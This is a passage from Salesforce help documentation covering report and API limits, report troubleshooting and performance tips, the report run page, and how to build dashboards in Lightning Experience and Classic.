**•** A custom report type can contain up to 60 object references. For example, if you select the maximum limit of four object relationships for a report type, then you could select fields via lookup from an additional 56 objects. However, users will receive an error message if they run a report from a custom report type and the report contains columns from more than 20 different objects.

**•** You can add up to 1000 fields to each custom report type.

#### **Reporting Snapshot Limits**

- **•** The maximum number of rows you can insert into a custom object is 2,000.
- **•** The maximum number of runs you can store is 200.
- **•** The maximum number of source report columns you can map to target fields is 100.

#### **Filtering Limits**

Only the first 255 characters in a custom text field count for filtering purposes.

#### **Embedded Report Charts Limits**

- **•** You can have two report charts per page.
- **•** You can only add report charts from the enhanced page layout editor. The mini console and the original page layout editor are not supported.
- **•** On detail pages, users can refresh up to 100 report charts every 60 minutes.
- **•** Your org can refresh up to 3,000 report charts every 60 minutes.

#### **List View Limits**

**•** Only the first 255 characters are shown for custom long text area fields in list views.

#### **Bucket and Bucket Field Limits**

- **•** Each report can include up to five bucket fields.
- **•** Each bucket field can contain up to 20 buckets.
- **•** Each bucket can contain up to 20 values.
- **•** Bucket fields are available for use only in the report where they're generated. To use a bucket in multiple reports, create the field for each report, or create a separate formula field for the object that's dependent on the bucket.

Note: These limits don't apply to the use of Other as permitted within the bucket field's setup.

- **•** Buckets and bucket fields aren't available for reports that include external objects.
- **•** If a bucket field's source column has a custom index, and you filter by the bucket field, then the performance gains from the custom index are lost.

#### **External Object Report Limits**

If your report includes an external object, the results probably don't reflect the full data set. External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce org. A report that includes an external object fetches up to 2,000 records for the primary object and can encounter callout limits while fetching external object data. If the report results in few or no rows, try customizing the report to obtain more relevant external object rows.

# Reports and Dashboards API Limits

The following limits apply to both the Reports and Dashboards REST API and Reports and Dashboards API via Apex.

- **•** Cross filters, standard report filters, and filtering by row limit are unavailable when filtering data.
- **•** Historical trend reports are only supported for matrix reports.
- **•** The API can process only reports that contain up to 100 fields selected as columns.
- **•** A list of up to 200 recently viewed reports can be returned.
- **•** Your org can request up to 500 synchronous report runs per hour.
- **•** The API supports up to 20 synchronous report run requests at a time.

#### Analytics Reports

- **•** A list of up to 2,000 instances of a report that was run asynchronously can be returned.
- **•** The API supports up to 200 requests at a time to get results of asynchronous report runs.
- **•** Your organization can request up to 1,200 asynchronous requests per hour.
- **•** Asynchronous report run results are available within a 24-hour rolling period.
- The API returns up to the first 2,000 report rows. You can narrow results using filters.
- **•** You can add up to 20 custom field filters when you run a report.
- **•** Your org can request up to 200 dashboard refreshes per hour.
- **•** Your org can request results for up to 5,000 dashboards per hour.

#### SFF ALSO:

[Reports and Dashboards: What's Not in Lightning Experience](#page-259-0)

# Troubleshoot Reports

Use these tips to help solve problems that arise when you're working with reports.

1. [Why can't I run a report on a custom or external object?](#page-4133-0)

Sometimes an object, its report types, or your access isn't set up completely.

2. [Why do my chart labels overlap?](#page-4133-1)

Sometimes the labels for your charts can overlap and be difficult to read. There may be too much data in the same space, or the segments or wedges of the chart may be too small.

3. [Why doesn't my report return any data?](#page-4133-2)

Check with your administrator to make sure that you have access to the records you're trying to report on. If you're still not seeing any results in your report, try casting a wider net.

- 4. [Why can't I see formula options in report builder?](#page-4134-0) If you can't see the **Add Formula** option in the Fields pane of report builder, change your report format to summary, matrix, or joined. Formulas don't show up for tabular reports.
- 5. [Why doesn't my report return the data I expect?](#page-4134-1)

Check your filters, groupings, fields, report type, and role or user hierarchy to make sure that you are asking the right questions of your data.

- 6. [What are some common report limits?](#page-4134-2) Here are some common report limits. To see a full list of analytics limits, see the Salesforce Limits Quick Reference Guide.
- 7. [Why am I getting an "obsolete report" error message?](#page-4135-0)

You may be trying to report on data that isn't available.

8. [Improve Report Performance](#page-4135-1)

Many factors can cause a report to perform poorly or to time out. You can address most of them with simple changes, such as using the correct filter operators, applying more filters, and reducing the amount of data.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Analytics Reports

#### 9. [Why is an old role name appearing in the "role hierarchy" trail of my report?](#page-4136-0)

Changes to role names aren't automatically updated in reports. To see the latest role name, change the Role name as displayed on reports field for the role record.

#### SEE ALSO:

[Report Considerations for Salesforce Connect—All Adapters](#page-5236-0)

# <span id="page-4133-0"></span>Why can't I run a report on a custom or external object?

Sometimes an object, its report types, or your access isn't set up completely.

If you can't run a report on a custom or external object, check with your admin that the following conditions are true.

- **•** Reports are enabled on the custom or external object.
- **•** You have access to the object and its records.
- <span id="page-4133-1"></span>**•** The object and its custom report types are deployed.

# Why do my chart labels overlap?

Sometimes the labels for your charts can overlap and be difficult to read. There may be too much data in the same space, or the segments or wedges of the chart may be too small.

To fix overlapping labels, try the following:

- **Enlarge the chart.** Change the chart size in the report to large or extra large or make the dashboard column wider.
- **• Remove extra grouping levels.** Reduce the number of grouping levels by using a different chart type. For example, horizontal bar charts have fewer values than grouped horizontal bar charts.
- **• Use horizontal charts.** Horizontal charts use different spacing than vertical charts. The advantage of the horizontal bar charts is that the chart can be extended vertically to show numerous groupings, though the width is fixed. Depending on chart settings, you can also display Chatter photos.
- <span id="page-4133-2"></span>**Change the scale.** Set the chart to use larger units. For example, show values as multiples of 1000 or 1000000.
- **• Group small values.** Select the Combine Small Groups into 'Others' option for pie, donut, and funnel charts.

# Why doesn't my report return any data?

Check with your administrator to make sure that you have access to the records you're trying to report on. If you're still not seeing any results in your report, try casting a wider net.

- **•** Show more than your own records. For example, select **Show** > **All accounts**.
- **•** Expand your time frame filters. For example, select All Time for Range, or select a broader custom range.
- **•** Choose field filter operators carefully. If you select *Account Owner equals John James*, you limit potential results to exactly "John James." If you don't see the results you expect, consider expanding the selection by using *Account Owner contains James* instead.
- **•** Check your filter logic. Make sure your combination of conditions isn't excluding all data.

[Limiting your report](#page-4076-0) can improve performance, but make sure you're not filtering out the data you want to see.

If your report includes an external object, the results probably don't reflect the full data set. External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce org. A report that includes an external object fetches up to 2,000 records for the primary object and can encounter callout limits while fetching external object data. If the report results in few or no rows, try customizing the report to obtain more relevant external object rows.

# <span id="page-4134-0"></span>Why can't I see formula options in report builder?

If you can't see the **Add Formula** option in the Fields pane of report builder, change your report format to summary, matrix, or joined. Formulas don't show up for tabular reports.

# <span id="page-4134-1"></span>Why doesn't my report return the data I expect?

Check your filters, groupings, fields, report type, and role or user hierarchy to make sure that you are asking the right questions of your data.

#### **Filters**

Make sure to include all the data you want. To change a report filter, hover over it and click **Edit** or **Remove**. Your filters display when you run your report; click **Edit** on that page to make additional changes.

#### **Groupings**

When you group by a field, you remove it from the details of the report. If you export the report, you see the field, though it does not appear in the detail area.

#### **Fields**

After checking your groupings, check your fields. If your report contains multiple related records—for example, an account, its opportunities, and their products—look at the detail pages for the account record, opportunity record, and product line item to ensure that the fields contain data. If the data isn't available in the format you want, work with your Salesforce administrator to add formula fields to get the data. When formula fields are added to an object, they appear in record detail pages and in reports.

#### **Report Type**

The report type selected may not be appropriate or the records anticipated may not share the relationship between objects required for the report type. When choosing a report, be sure you understand which fields are available in the report type.

If your report type includes both parent and child objects, but no child fields are used in a report, the report shows parent records whether they have a child record or not.

#### **Hierarchy**

**Hierarchy** options let you drill down to different data sets based on the role or user hierarchy. The selected hierarchy level, or its default role, may affect the data shown.

Note: Hierarchy applies to activity and opportunity reports.

#### **External Objects**

<span id="page-4134-2"></span>If your report includes an external object, the results probably don't reflect the full data set. External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce org. A report that includes an external object fetches up to 2,000 records for the primary object and can encounter callout limits while fetching external object data. If the report results in few or no rows, try customizing the report to obtain more relevant external object rows.

# What are some common report limits?

Here are some common report limits. To see a full list of analytics limits, see the Salesforce Limits Quick Reference Guide.





# <span id="page-4135-0"></span>Why am I getting an "obsolete report" error message?

You may be trying to report on data that isn't available.

Data may be unavailable because:

- **•** An object in the report isn't enabled for reporting anymore.
- **•** A lookup relationship used by objects in the report has been deleted or modified.
- <span id="page-4135-1"></span>**•** An object in the report has been deleted.
- **•** You don't have "View" permissions for an object in the report.

# Improve Report Performance

Many factors can cause a report to perform poorly or to time out. You can address most of them with simple changes, such as using the correct filter operators, applying more filters, and reducing the amount of data.

Watch this video for quick tips on  $\odot$  [Making Your Reports Run Faster.](http://salesforce.vidyard.com/watch/PkUBzqWi5TaUSTkmUXPgOA)

A report can take anywhere from a few seconds to several minutes to run. Occasionally, a report is so complex that it exceeds the timeout limit and fails. If the report is slow to load, it's usually because it is:

- **•** Querying too many objects
- **•** Dealing with intricate lookups
- **•** Has too many fields

For example, say that you run a sales team and want to see how many Leads each of your salespeople has. You build a report that returns all the leads in your company. Now you have all the data you need, but also some that you don't, and your report takes a long time to run. To make your report run faster, filter it so that it only returns Leads assigned to your team. If you need your report to run even faster,

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

consider filtering by time. Do you need to see Leads from last year, or the year before? If not, add a second filter which scopes your report to this year only. Now your report runs as fast as lightning!

If you can't view a report and want to edit it to avoid the time-out, append *?edit=1* to the report URL. Doing so gets you into edit mode, where you can adjust the criteria. Try these tips to get your reports to run more efficiently.

- When filtering, use the equals or not equal to operators instead of contains or does not contain. For example, use *Account Owner equals John James*, not *Account Owner contains John*. Choose **AND** rather than **OR** for filter logic
- **•** To narrow your report's date range, use time frame filters. For example, use Last 30 Days instead of Current FY.
- **•** Set time frame filters by choosing a Date Field and Range to view. Only records for that time frame are shown.
- **•** Reduce the number of fields in the report by removing unnecessary columns or fields.
- **•** If you receive an error message saying that your activity report has too many results, filter on a picklist, text, or date field. Alternatively, rerun the report using a different activity data type such as "Activities with Accounts" or "Activities with Opportunities".
- <span id="page-4136-0"></span>• Add time filters, scope filters, and filter criteria to the report to further narrow the results.

# Why is an old role name appearing in the "role hierarchy" trail of my report?

Changes to role names aren't automatically updated in reports. To see the latest role name, change the Role name as displayed on reports field for the role record.

# Get the Right Data into Your Report

A well-designed report helps you turn raw data into information people can act on. Summarize values and group them into meaningful categories, filter out irrelevant facts, and gather data about multiple objects at once.

# Communicate Your Report Data Effectively

A report produces information in the form of a table. You can set up that table to help people scan quickly for the information they need. You can also add a graph to help users understand the data visually, and you can display the report's data on a dashboard.

SEE ALSO: [Show Report Data Graphically](#page-4064-0) [Show Report Data in Tables](#page-4074-0)

# <span id="page-4137-0"></span>The Report Run Page

The Report Run page lets you control what happens to your report when you run it.

From the report run page, you can:

- **•** Display a Chatter feed of updates and posts about the report.
- **•** View Report Generation Status.
- **•** Choose hierarchy options.
- **•** Change top-level groupings using the Summarize information by drop-down.
- **•** Change Time Frame and View options.
- **•** Click **Run Report** to immediately run or schedule the report.
- **•** Click **Show Details** to view all data or **Hide Details** to show only summary information.
- **•** Click **Customize** to open the report in report builder.
- Print or export the report.
- **•** Click **Subscribe** to set up report notifications, which notify you whenever certain metrics in the report meet your conditions.
- **•** Click **Edit** next to the chart to change its properties, or click **Large**, **Medium**, or **Small** to change its size.
- **•** Sort report results.
- **•** Edit or clear applied filter criteria.
- **•** For summary and matrix reports, filter selected rows by a particular field. Select the rows you want to view, choose a field to group by, then click **Drill Down**. For example, if you created an opportunity report that displays deals by industry, you can select the industries that are doing well and group by Product Name to see which products are selling in that industry. Click **Clear** to remove the drill-down filter.

#### <span id="page-4137-1"></span>SEE ALSO:

[Report Run Page Options](#page-4137-1) [Limit Report Results](#page-4076-0)

# Report Run Page Options

Customize the report run page to support the specific information you need for the way you work.

The following fields and buttons are available from the report run page, depending on your setup.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"





SEE ALSO:

[The Report Run Page](#page-4137-0)

[Creating a Custom Report](#page-4006-1)

# Get Started with Reports

Set up your reporting environment, use the report builder to create a basic report, and organize your reports to make it easy to find information when you need it. In most cases, you can start with a standard report and customize it to your needs.

You can report on any data you have read or read/write access to. The available data varies depending on your sharing model, but you can almost always report on data owned by or shared with users below you in the role hierarchy, regardless of your sharing model. (Certain sharing models do not allow this.) Salesforce offers two ways to report on information owned by you or users who report to you:

- **•** Some reports have a View filter. Choose the "My team's" option, such as "My Team's Opportunities," to view data owned by you and users below you in the role hierarchy.
- **•** Some reports, such as opportunity and activity reports, have **Hierarchy** links that allow you to drill down to different data sets based on the role or user hierarchy. If your organization uses territory management, in some reports these links are based on the territory hierarchy.

You can choose to sort the report by record owner or role when customizing the report.

#### SEE ALSO:

<span id="page-4139-0"></span>[Improve Report Performance](#page-4135-1) [Build a New Report](#page-3942-0) [Reports Give You Access to Your Data](#page-4139-0) [Standard Report Types](#page-3945-0)

# Reports Give You Access to Your Data

Use reports to leverage the data your organization has accumulated over time. You can examine your organization's data in almost infinite combinations, display it in easy-to-understand formats, and share the resulting insights with others via dashboards.

A report returns a set of records that meets certain criteria, and displays it in organized rows and columns. Report data can be filtered, grouped, and displayed graphically as a chart. Reports are stored in folders, which control who has access.

SEE ALSO:

[Customizing Reports](#page-4010-0) [Standard Report Types](#page-3945-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions
# **Dashboards**

# Learn about Dashboards

Dashboards give over-arching views of your Salesforce data. Before building, reading, and sharing dashboards, review these dashboard basics.

As you prepare to curate your Salesforce data with dashboards, keep these tips in mind:

- **•** Reports provide all the data shown in a dashboard. Dashboards can show data from more than one report.
- When refreshing a dashboard, all the data-providing reports must run. If the reports take a long time to run, then the dashboard does too.
- Dashboards are shared via folders. Whomever has permission to the folder your dashboard is saved in also has access to your dashboard. Ensure that you save your dashboard in an appropriate folder.

Before creating or reading a dashboard, familiarize yourself with these features and concepts.

#### **Dashboard Editor**

The Dashboard Editor is a visual, drag-and-drop tool which you use to create dashboards and edit existing ones. The Dashboard Editor is where you add, edit, and arrange dashboard components.

To launch the Dashboard Editor, click **New Dashboard**.

#### **Components**

Dashboards are made up of components. Each component contains a chart or metric which shows data from one report. Different components can show data from different reports.

#### **Running User (Viewing As)**

In Salesforce, different users have different permissions to access data. A dashboard only displays data that the dashboard's running user can access.

For example, say you're viewing a dashboard describing Leads. Emily is a sales operations manager who sees all Leads, and Marcus is a direct sales specialist who sees only the leads he owns. If the Emily is the dashboard's running user, then the dashboard shows data about all the Leads in Salesforce. If Marcus is the running user, then the dashboard only shows data about Leads that Marcus owns.

# Build a Dashboard

When you're ready to share Salesforce data with colleagues, build a dashboard. Dashboards let you curate data from reports using charts, tables, and metrics. If your colleagues need more information, then they're able to view your dashboard's data-supplying reports.

#### 1. [Build a Lightning Experience Dashboard](#page-4141-0)

Build a Lightning Experience dashboard to provide a graphical view of the data in your reports.

2. [Build a Salesforce Classic Dashboard](#page-4142-0)

Build a dashboard to provide a graphical view of the data in your reports.

3. [Working with Dashboards](#page-4143-0)

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **All** editions except **Database.com**

4. [Install the CRM Sample Dashboards from AppExchange](#page-4178-0)

Use these dashboards from the AppExchange as a starting point for building dashboards that meet your business needs.

## <span id="page-4141-0"></span>Build a Lightning Experience Dashboard

Build a Lightning Experience dashboard to provide a graphical view of the data in your reports.

This topic is about creating dashboards for reports in Lightning Experience. For information on creating dashboards in Salesforce Classic or Wave Analytics, review these articles:

- **•** [Build a Salesforce Classic Dashboard](#page-4142-0)
- **•** [Build Wave Dashboards](#page-3817-0)
- **Tip:** You can clone a dashboard to quickly create a dashboard with the same properties and components as the one you're viewing. Click **Clone**, modify the dashboard settings, and save.
- **1.** If necessary, create the custom reports containing the data you want to display.

Important: Be sure to store these reports in folders that your intended dashboard viewers O can access.

- **2.** From the Dashboards tab, click **New Dashboard**.
- **3.** Name the dashboard. Optionally, provide a short description.
- **4.** To add components to the dashboard, click **Add**.
- **5.** Click **Save**, then click **Done**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

To create, edit, and delete dynamic dashboards:

# <span id="page-4142-0"></span>Build a Salesforce Classic Dashboard

Build a dashboard to provide a graphical view of the data in your reports.

This topic is about creating dashboards for reports in Salesforce Classic. For information on creating dashboards in Salesforce Classic or Wave Analytics, review these articles:

- **•** [Build a Lightning Experience Dashboard](#page-4141-0)
- **•** [Build Wave Dashboards](#page-3817-0)

**Tip:** You can clone a dashboard to quickly create a dashboard with the same properties and components as the one you're viewing. Click **Clone**, modify the dashboard settings, and save.

**1.** Create the custom reports containing the data you want to display.

Important: Be sure to store these reports in folders that your intended dashboard viewers  $\bigcap$ can access.

- **2.** Click the Dashboards tab.
- **3.** Click **Go To Dashboard List**.
- **4.** Click **New Dashboard**.

To modify an existing dashboard, click its name from the list.

**5.** Customize your dashboard and click **Save**.

#### SEE ALSO:

[Delete a Dashboard](#page-4195-0) [Install the CRM Sample Dashboards from AppExchange](#page-4178-0)



Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

To create, edit, and delete dynamic dashboards:

# <span id="page-4143-0"></span>Working with Dashboards

A *dashboard* shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization.

Dashboard builder is a drag-and-drop interface for creating and modifying dashboards. You can use it to customize the whole dashboard, a column in the dashboard, or a component in the dashboard.



Tip: Dashboard builder uses a compressed page header to let you see more of the screen. To view your application tabs, simply close the builder or click the Salesforce logo.

To customize a dashboard, view it and click **Edit**.

#### [Add a Dashboard Component](#page-4144-0)

Add components by dragging a component type onto the dashboard, then dropping a data source (report, s-control, or Visualforce page) onto it.

#### [Modify a Dashboard Component](#page-4146-0)

A dashboard component is a visual representation of the data in a report. You can change where the component's data comes from, what the data looks like in the component, and what kind of component it is.

#### [Edit Dashboards with Keyboard Shortcuts in Lightning Experience](#page-4173-0)

From the Dashboard tab, you can create, edit, or delete a dashboard using nothing but your keyboard. Use keystrokes to edit dashboards quickly and easily in Lightning Experience.

[Edit Dashboards in Accessibility Mode in Salesforce Classic](#page-4174-0)

In Salesforce Classic, you can edit dashboards in Accessibility mode.

SEE ALSO:

[Add a Dashboard Filter](#page-4179-0) [Build a Salesforce Classic Dashboard](#page-4142-0) EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

To create, edit, and delete dynamic dashboards:

## <span id="page-4144-0"></span>Add a Dashboard Component

Add components by dragging a component type onto the dashboard, then dropping a data source (report, s-control, or Visualforce page) onto it.

- **1.** On the dashboard where you want to add a component, click **Edit**. You can continue to edit the dashboard while components and data sources are loading.
- **2.** Drag the component type you want from the Components tab onto your dashboard.

Tip: You can also drop the data source first, then drop a component type onto it.

To select the kind of component you need, consider the type of data you're showing and the uses it will serve.

